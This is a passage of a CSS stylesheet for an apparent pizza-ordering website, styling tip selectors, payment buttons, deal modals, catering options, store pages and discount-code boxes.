.tip-options {
  display: flex;
  justify-content: space-between;
  width: 100%;
  padding-top: 10px; }

.tip-option-button {
  width: 19%;
  background-color: #e5e8ee;
  text-align: center;
  color: #959fb1;
  padding: 10px 0px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer; }

.tip-option-button:hover {
  background-color: #009949;
  color: #fff; }

.tip-option-button.active {
  background-color: #009949;
  color: #fff; }

.tip-percentage {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 3px;
  font-family: "Lance-Sans-Regular"; }

.tip-amount {
  font-size: 13px; }

.tip-custom {
  font-size: 18px;
  font-weight: bold; }

.tip-hide {
  display: none; }

#custom-tip-wrapper {
  margin-top: 15px; }

/* For tip end */
.pinkish {
  color: #e4636f; }

#map {
  height: 500px;
  width: 500px; }

.order-create-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 99; }

.navbar {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.item_title.deals-title-right-padding {
  padding-right: 0.75rem;
  color: #009949; }

.deal-item-left_indent {
  padding-left: 1.6rem !important; }

.deal-item-left_indent .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 40px !important;
  font-size: 20px;
  position: absolute; }

.text-error {
  color: red; }

.pizza-size-text {
  color: #34323d; }

.category_pizza_sizes {
  list-style: none;
  margin-left: 10px;
  padding: 0;
  margin-top: 12px; }

.category_pizza_sizes li {
  cursor: pointer;
  display: flex;
  align-items: flex-start;
  justify-content: space-between; }

.category_pizza_sizes li label {
  position: relative;
  left: 5px;
  top: -1px;
  color: #34323d; }

.category_pizza_sizes li span {
  font-size: 14px;
  color: #34323d; }

.price_difference_list {
  margin-bottom: 50px; }

.category_size_upgrade_btn[type="radio"]:checked,
.category_size_upgrade_btn[type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px; }

.category_size_upgrade_btn[type="radio"]:checked + label,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
  margin-top: 0px;
  margin-bottom: 8px; }

.category_size_upgrade_btn[type="radio"]:checked + label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #009949;
  border-radius: 100%;
  background: #fff; }

.category_size_upgrade_btn[type="radio"]:checked + label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  content: "";
  width: 10px;
  height: 10px;
  background: #009949;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0); }

.category_size_upgrade_btn[type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.span6.col-12.col-md-6.payment_type {
  display: flex; }

.pay_type {
  background: #cccccc;
  color: #000;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  height: 80px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .pay_type:last-child {
  margin-right: 0px !important; }

.pay_type.selected {
  background: #009a49;
  color: #fff; }

.pay_type:hover {
  background: #009a49;
  color: #fff; }

.cart-border-box {
  border: 1px solid rgba(149, 159, 177, 0.3);
  border-radius: 6px;
  margin-bottom: 30px;
  max-width: 100%; }

.summary-table-checkout .item_title {
  font-family: "Lance-Sans-Regular" !important;
  font-size: 22px; }

.payment_type {
  display: flex !important;
  flex-direction: row;
  justify-content: start;
  margin: 0px !important;
  width: 100%; }

.payment_type .payment_method {
  background: #e5e8ee;
  color: #959fb1;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .payment_method.selected {
  background-color: #009949;
  color: #ffffff; }

.payment_type .payment_method:hover {
  background-color: #009949;
  color: #ffffff; }

.mob-center-left-desk.catering-order {
  padding-left: 0px; }

.pizza-contest-list {
  text-align: center; }

.single-contests {
  margin-bottom: 95px;
  padding: 0 20px 0 20px; }

.single-contests .button.default {
  padding: 2px 20px;
  height: 40px; }

.single-contests .card-data p {
  min-height: 90px; }

.padding-lr-12 {
  padding: 0 12px 0 12px; }

.padding-lr-15 {
  padding: 0 15px 0 15px; }

.contests-page.catering-content {
  margin-top: 0px; }

.contest-copy p {
  margin-bottom: 2px; }

.cancel-contests {
  margin-right: 25px;
  padding-left: 8px;
  padding-right: 8px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block; }

.submit-contests {
  margin-left: 3px;
  color: #ffffff !important;
  text-decoration: none;
  cursor: pointer;
  word-wrap: break-word;
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block; }

#contestsModal {
  width: 30%;
  max-width: 450px;
  min-width: 350px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  text-align: -webkit-center;
  margin-top: 15vh !important;
  height: 70vh !important;
  max-height: 500px; }

input.button.default.submit-contests {
  min-width: 90px;
  padding: 2px 20px;
  height: 40px; }

.pizza-contest-list h2 {
  font-size: 30px; }

.multiple-pizza-card {
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  padding: 15px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px; }

.multiple-pizza-card .multiple-pizza-details {
  width: 74%;
  display: flex;
  justify-content: space-between; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
  width: 35%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image img {
  width: 100%;
  border-radius: 4px; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
  width: 63%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content p {
  margin-bottom: 0px; }

.multiple-pizza-card h2,
.multiple-pizza-card h1 {
  margin: 0px;
  font-size: 22px; }

.multiple-pizza-card .multiple-pizza-customize {
  width: 24%;
  display: flex;
  justify-content: center; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
  padding: 14px 35px;
  height: auto;
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  border: 1px solid #34323d;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.5s ease; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn:hover {
  color: #fff;
  background-color: #000; }

.payment-card-decor {
  padding: 15px; }

.payment-cart-padding {
  padding: 0px; }

.zero-margin a {
  margin: 0px !important; }

.page-header-title {
  display: flex;
  flex-direction: column;
  width: 567px;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
  min-height: 120px; }

.page-header-title h2 {
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 3rem !important;
  line-height: 40px !important; }

.page-header-title p {
  margin-top: 20px;
  margin-bottom: 0px; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  height: calc(100vh - 145px); }

.box-border > input {
  font-weight: bold;
  font-family: "Lance-Sans-Regular"; }

.complete_your_meal_page .page-header-title {
  display: none; }

.complete_your_meal_page .complete-meal-title {
  padding: 50px 0px 50px 0px !important; }

.delivery_page #map {
  display: none; }

.additional_items_page .page-header-title {
  display: none; }

.additional_items_page .body-container-order {
  margin-top: 0px; }

.additional_items_page .home-content-panel {
  padding: 50px 0px !important; }

.additional_items_page .home-content-panel p {
  margin-bottom: 0px !important; }

.pickup_address_page .order-pickup {
  margin-top: 0px; }

.pickup_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.customer_services_page .page-background {
  background-position: center !important; }

.school_lunch_page .home-content-panel {
  padding: 0rem 0rem 0rem;
  margin-bottom: 50px; }

.school_lunch_page .page-background {
  background-position: center; }

.order_details_page .re-order-btn {
  justify-content: unset;
  margin-bottom: 25px; }

.order_details_page .semi-header {
  font-size: 20px;
  margin-top: 15px; }

.confirm_your_order_page input#pay-button {
  width: initial;
  font-size: initial;
  padding: 10px 35px; }

.payment-container .order-edit-btn {
  padding: 10px 15px;
  font-size: 16px;
  height: auto; }

.pay_online_btns {
  display: flex;
  align-items: center; }

label {
  display: inline-block;
  margin-bottom: 0.65rem; }

.upsize-black-btn {
  background-color: #000 !important; }

.upsize-black-btn:hover {
  background-color: #46994a !important; }

.more-space {
  margin-bottom: 25px; }

.delivery_address_page .order-pickup {
  margin-top: 0px; }

.delivery_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.block-border-style {
  border-radius: 5px;
  border: 1px solid rgba(149, 159, 177, 0.3);
  padding: 15px;
  margin-bottom: 0.5rem; }

.remove-address-icon {
  position: absolute;
  right: 35px;
  cursor: pointer; }

.remove-address-icon img {
  width: 18px; }

select {
  border-radius: 4px !important; }

.past-order h3.static-header.green {
  font-size: 16px; }

h2.inner-page-sub-title {
  font-size: 1.5rem; }

.catering-size-select .catering_pizza.category_pizza_sizes {
  display: flex;
  width: 100%;
  justify-content: start; }

.catering-size-select .category_pizza_sizes li input[type="radio"] {
  display: none; }

.catering-size-select .category_pizza_sizes li label {
  display: flex;
  background-color: transparent;
  font-size: 12px;
  cursor: pointer;
  color: #000;
  height: 50px;
  width: 50px;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
  border-radius: 50%;
  font-family: "Gotham Pro";
  border: 1px solid #1c1a1a;
  font-weight: 800;
  margin-bottom: 0px;
  transition: all 0.5s ease; }

.catering-size-select .category_pizza_sizes li label:hover {
  background-color: #000;
  color: #fff;
  border: 1px solid #1c1a1a; }

.catering-size-select
.category_pizza_sizes
li
input[type="radio"]:checked
+ label {
  background-color: #1c1a1a;
  border: 1px solid #1c1a1a;
  color: #fff; }

.price-size-type {
  margin-bottom: 0px; }

.price-size-type .category_pizza_sizes {
  margin-bottom: 0px; }

.pizza-category-selection {
  font-size: 12px;
  color: #555; }

.pizza-category-selection .pizza-category-description {
  font-style: italic !important; }

/* The Modal (background) */
.deal-order-modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  -webkit-animation-name: fadeIn;
  /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

/* Modal Content */
.deal-order-modal-content {
  position: fixed;
  bottom: 0;
  background-color: #fefefe;
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
  height: 100vh; }

.deal-order-modal-header h2 {
  color: #fff; }

/* The Close Button */
.deal-order-modal-header .close {
  padding: 0px;
  margin: 0px;
  color: #fff !important;
  opacity: 1; }

.deal-order-close {
  color: #fff;
  float: right;
  font-size: 30px;
  font-weight: bold; }

.deal-order-close:hover,
.deal-order-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer; }

.deal-order-modal-header {
  align-items: center;
  padding: 15px 15px 15px 98px;
  border-bottom: 0px;
  color: #000;
  border-bottom: 1px solid #dee2e6;
  background-color: #000; }

.deal-order-modal-header h2 {
  color: #fff; }

.deal-order-modal-body {
  padding: 0px;
  overflow-y: auto;
  margin-top: 58px; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.summary-table-overflow {
  max-height: calc(100vh - 250px) !important;
  height: 280px !important;
  overflow: auto; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.deal-cart-quantity .box-border {
  margin-bottom: 0px;
  padding-top: 0px; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important;
  width: 90%; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-order-modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

.specials_page {
  overflow-x: hidden; }

.ten-inches-title {
  padding-bottom: 0px !important; }

.personal-pizza-size .ingredients {
  margin-bottom: 0px !important; }

.cart_page .order-actions a:first-child {
  padding-left: 0px !important; }

.cart_page .left-side-order-data {
  margin-left: 0px !important; }

.utensils-select-box .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.utensils-select-box-cart .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.special-deal-section {
  margin-top: 25px;
  display: none; }

.padding-remove-free-item {
  padding-left: 0px !important; }

.banner-logo {
  display: none; }

.catering-pizza-title {
  font-size: 16px;
  margin: 0px; }

.catering-summary-layout {
  padding-bottom: 15px; }

.catering-summary-layout .bottom-actions {
  padding-top: 15px; }

.personal-pizza-instruction h2 {
  font-size: 20px;
  line-height: 19px;
  color: #000000; }

.personal-pizza-instruction span {
  font-family: "Gotham Pro";
  font-size: 16px; }

.link-color {
  font-family: "Gotham Pro Bold";
  transition: all 0.5s ease; }

.link-color:hover {
  color: #46994a; }

.pizza_category_page .category_pizza_sizes {
  margin-left: 0px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.pizza_category_page .box-border {
  padding: 0px !important; }

.catering-modal-no-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

.catering-yes-btn {
  border-radius: 5px;
  color: #fff !important;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #009949;
  cursor: pointer; }

.pp-offer-banner img {
  width: 100%; }

.pp-offer-banner .pp-mobile-image {
  display: none; }

.deal-order-complete-meal-btn {
  display: none; }

.page-background-pepproni {
  height: calc(100vh - 400px);
  min-height: 500px;
  background-size: 100% 110%;
  background-position: center; }

.deal-pepperoni-close-btn .pepproni_add_to_order {
  margin-bottom: 10px;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.pp-main-page-mobile-only {
  display: none;
  margin-bottom: 50px; }

.pp-page-title {
  margin-top: -4rem; }

.pp-page-title .homepage-headings .ingredients {
  margin-top: 0px;
  padding-top: 0px; }

.pp-bg-special-mobile-page {
  display: none; }

.summary-table-data .summary-table-checkout tbody .none-border td {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.point-highlighted {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.pp-deal-modal-open {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  -webkit-overflow-scrolling: touch; }

html {
  scroll-behavior: smooth; }

.pizza-tab-bar {
  position: sticky !important;
  top: 80px;
  z-index: 9;
  margin-bottom: 25px; }
  .pizza-tab-bar .nav-tabs {
    background-color: #fff;
    border-bottom-width: 0px;
    padding: 15px 0px;
    display: flex;
    overflow: auto;
    white-space: nowrap; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar {
      height: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-track {
      box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
      border-radius: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-thumb {
      background-color: #ddd;
      outline: 1px solid slategrey;
      border-radius: 10px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name {
  margin-right: 15px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name:last-child {
  margin-right: 0px; }

.pizza-tab-btn {
  color: #000;
  padding: 10px;
  font-size: 14px;
  font-family: "Gotham Pro";
  font-weight: 800;
  cursor: pointer;
  border: 1px solid #000;
  border-radius: 50px;
  transition: all 0.5s ease; }

.pizza-tab-btn:hover {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.pizza-tab-btn.active {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout {
  list-style-type: none;
  padding: unset;
  display: flex;
  font-size: 14px; }

.store-pagination .store-pagination-layout .store-location-area-name a {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout .store-location-area-name {
  margin-right: 10px; }

.store-pagination
.store-pagination-layout
.store-location-area-name:last-child {
  margin-right: 0px; }

.store_details_page .location-shop-detail .address p {
  margin-bottom: 0px; }

.store-map-pin {
  display: flex;
  justify-content: center;
  align-items: center; }

.store-map-pin .store-logo-pin {
  width: 40px !important;
  position: absolute;
  margin-top: -22px; }

#find_location_in_area {
  margin-right: 35px; }

.select-location-btn {
  margin-left: 35px; }

.store_details_page .inner-page-sub-title {
  margin-bottom: 0px;
  line-height: 18px; }

.store_details_page .store-location-details {
  margin-bottom: 10px !important; }

.store_details_page .area-name-location {
  line-height: 10px; }

.store_details_page .area-landmark-location {
  line-height: 20px;
  font-style: italic;
  font-size: 14px; }

.store_details_page .location-area-landmark {
  margin-bottom: 10px; }

.catering_home_page .align-extra {
  margin-left: 0px; }

.delivery-charges-lable {
  margin-top: 5px; }

.find_location_page .large-green a {
  color: #1a1919;
  transition: all 0.5s ease; }

.find_location_page .large-green a:hover {
  color: #46994a; }

.details-hover-style a {
  color: #000;
  transition: all 0.5s ease; }

.details-hover-style a:hover {
  color: #46994a; }

.forgot-password-style {
  color: #000;
  transition: all 0.5s ease; }

.forgot-password-style:hover {
  color: #46994a; }

.confirm_your_order_page #card-number-error,
.confirm_your_order_page #card-expiry-error,
.confirm_your_order_page #card-cvv-error {
  font-size: 12px;
  color: #f00; }

.confirm_your_order_page .check-mark label:before {
  margin-right: 0px; }

.page-btn {
  line-height: normal;
  padding: 10px !important; }

.text-pink {
  color: #ed5e74; }

.bg-fr-green {
  background-color: #0fa354; }

.franchise-banner {
  min-height: 550px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 2rem 0; }
  .franchise-banner h2 {
    border: 2px solid #ed5e74;
    border-right: 0px;
    color: #fff;
    padding: 15px;
    font-size: 3rem; }

.content-section {
  padding: 3rem 0; }
  .content-section hr {
    border-color: #ed5e74;
    border-width: 2px; }

.pink-strip {
  background-color: #ed5e74;
  padding: 2rem 1rem; }
  .pink-strip .col-md-2 {
    border-right: 2px solid #bf5465;
    height: 200px;
    align-items: center;
    display: flex; }
    .pink-strip .col-md-2:last-child {
      border: none; }
    .pink-strip .col-md-2 p {
      color: #fff;
      margin-bottom: 0px; }

.our-story-sub-title {
  font-family: "Gotham Pro" !important;
  font-style: italic;
  margin: 2rem 0; }

.green-patch-heading {
  background-color: #0fa354;
  padding: 20px;
  color: #fff;
  font-size: 22px;
  text-align: center; }

.green-sub-heading {
  background-color: #0fa354;
  padding: 25px;
  color: #fff;
  font-size: 16px;
  border: 1px solid #000000; }

.f-info-tab {
  padding: 10px 60px;
  border: 2px solid #000000;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  margin-bottom: 10px; }
  .f-info-tab p {
    margin-bottom: 0px;
    font-size: 20px;
    text-align: center; }
    .f-info-tab p span {
      font-family: "Lance-Sans-Regular";
      color: #ed5e74;
      margin-right: 15px;
      display: block; }

.story-title {
  position: absolute;
  top: 20px;
  padding: 20px 40px;
  font-size: 3.4rem;
  border: 1px solid #ed5e74;
  line-height: 48px;
  color: #fff;
  left: 15px;
  border-left: 0;
  right: 40px; }

.img-top-title {
  padding: 30px;
  background-color: #000;
  color: #fff;
  bottom: 50px;
  border: 1px solid #ed5e74;
  border-left: 0;
  margin-top: 50px; }

.franchise_opportunities .page-header-title {
  display: none !important; }
.franchise_opportunities .inner-page-wrap {
  margin-top: 25px; }

.fr-sec-title {
  padding: 15px;
  background-color: #000;
  color: #fff; }

.breadcrumb a:hover {
  color: #009949; }

@supports (-moz-appearance: none) {
  .pizza-tab-bar .nav-tabs {
    overflow-x: auto; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .hc-block img {
    max-height: 193px; }

  .mobile-align .btn-green {
    max-height: none !important;
    height: 50px; }

  .navbar-collapse {
    margin-top: 6px; }

  .offer-details-btn .btn-green {
    max-height: none !important;
    min-height: none !important; }

  .store-map-pin {
    display: block;
    position: relative; }

  .store-map-pin .store-logo-pin {
    left: 45%;
    right: 45%;
    top: 40%;
    margin-top: 0px; }

  .pizza_category_page .box-border {
    padding-right: 15px !important; }

  .quantity-selector .topping_preference,
  .select-input {
    padding-right: 0 !important; }

  .show_catering_items .select-input {
    padding: 0px; } }
.newtag {
  background: #009a49;
  padding: 6px 6px 4px 7px;
  color: #fff;
  font-size: 11px;
  margin: 0 0;
  border-radius: 4px; }

.gulten_free_title {
  padding: 1.25rem 0.55rem; }

.gulten_free_title h2 {
  font-size: 20px; }

.deals-top-margin {
  margin-top: 100px !important; }

.hide-header-nav-logo .on-page {
  display: none !important; }

.brand-position {
  position: relative; }

.brand-mobile-only {
  position: absolute;
  left: 25px;
  top: 20px; }

.brand-mobile-only img {
  width: 92px !important; }

.page-title-position {
  position: relative; }

.gp-logo-vegan {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: 0; }

.custom-plant-based-header-title h2 {
  font-size: 2.5rem !important; }

.fr-tagline p {
  color: #009949;
  font-family: "Lance-Sans-Regular";
  font-size: 15px;
  font-weight: 700; }

.fr-logo-plant-based {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: -45px; }

.vegan-tagline {
  text-transform: uppercase;
  text-align: center; }

.gp-logo-image {
  margin-left: 10px; }

.fr-logo-image {
  margin-left: 10px; }

.gp-logo {
  width: 65px; }

.fr-logo {
  width: 110px; }

.discount_code_box {
  margin-top: 20px; }

.discount_code_box .row {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.discount_code_box .button.default {
  padding: 7px 10px; }

.discount_code_title {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px; }

.discount_code_title_new {
  font-size: 22px;
  font-family: "Lance-Sans-Regular"; }

.discount_code_box .discount_input_box {
  padding-left: 10px;
  padding-right: 10px; }

.discount_code_box .discount_input_box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

.cart-border-box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-top: 10px; }

.cart-border-box .discount_box .discount-col .button.default {
  padding: 7px 10px; }

.cart-border-box .discount_box .discount-col.button-margin-left {
  margin-left: 5px; }

.cart-border-box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 14px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 12px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_box .invalid_input {
  border-color: #e4636f; }

.discount_dollar_value {
  color: #009949; }

.home-category-card-list h4 {
  margin-top: 100px;
  margin-bottom: 30px; }

.home-category-card-list .media-list {
  height: auto !important; }

.home-category-card-list .media-list .col-12,
.col-md-6,
.col-lg-4 {
  max-width: 100% !important; }

.newMobileSlider {
  height: auto !important; }

.order-additional.gridCard .food-category {
  width: 16.5%; }

.homeCategorySlider .owl-nav {
  position: absolute;
  top: -60px;
  right: 55px; }

.homeCategorySlider .owl-nav .owl-prev {
  position: absolute;
  left: -30px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-prev::before {
  content: url("/assets/new_design/arrowLeft.svg"); }

.homeCategorySlider .owl-nav .owl-next {
  position: absolute;
  right: -40px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-next::before {
  content: url("/assets/new_design/arrowRight.svg"); }

.homeCategorySlider .owl-nav .owl-prev,
.homeCategorySlider .owl-nav .owl-next:focus {
  outline: none !important; }

.homeCategorySlider.owl-carousel .owl-nav.disabled {
  display: block !important; }

.homeCategorySlider
.pizza-card
.card-data
.quantity-card-title
.card-title
img {
  display: inline-block; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.homeCategorySlider .category_pizza_sizes {
  margin-left: 0px !important; }

.homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
  min-width: 350px; }

.home-category-card-list h4 br {
  display: none; }

.newQuantitySelector .newStyleForSelector {
  border: 1px solid #d7dfe9;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 10px; }

.newQuantitySelector .newStyleForSelector .check-mark label.checkbox {
  margin: 0px;
  width: 100%; }

.newQuantitySelector .newStyleForSelector .check-mark label:before {
  top: 0px;
  float: right;
  margin-right: 0px; }

.newQuantitySelector
.newStyleForSelector
.check-mark
input:checked
+ label:after {
  top: 1px;
  left: unset;
  right: 5px; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPreference {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  width: 48%;
  padding: 13px 28px;
  border: 1px solid #cdd3df;
  background-color: #ebeff4;
  border-radius: 5px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 14px;
  color: #1a1919;
  font-family: "Gotham Pro Bold";
  margin-bottom: 12px;
  text-align: center;
  cursor: pointer; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect.active {
  border: 1px solid #009949;
  background-color: #009949;
  color: #ffffff; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect:focus {
  outline: none; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  padding: 10px 10px; }

.newQuantitySelector .newStyleForSelector .highlighted {
  color: #e4636f; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPosition {
  border-top: 1px dashed #1a1919;
  border-bottom: 1px dashed #1a1919;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 5px;
  display: flex;
  justify-content: space-between; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPosition
.pizzaToppingPositionSelect
img {
  cursor: pointer; }

.newMobileSlider .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  text-align: center; }

.newMobileSlider button.owl-dot {
  background: 20px 5px;
  padding: 0 !important;
  width: 20px !important;
  height: 5px !important;
  border-radius: 10px !important;
  background-color: #009949;
  opacity: 0.25;
  margin-right: 5px; }

.newMobileSlider button.owl-dot:last-child {
  margin-right: 0px; }

.newMobileSlider button.owl-dot.active {
  background-color: #009949;
  opacity: 1; }

.newMobileSlider button.owl-dot:focus {
  outline: none; }

.newQuantitySelector .newStyleForSelector .check-mark label {
  font-size: 16px;
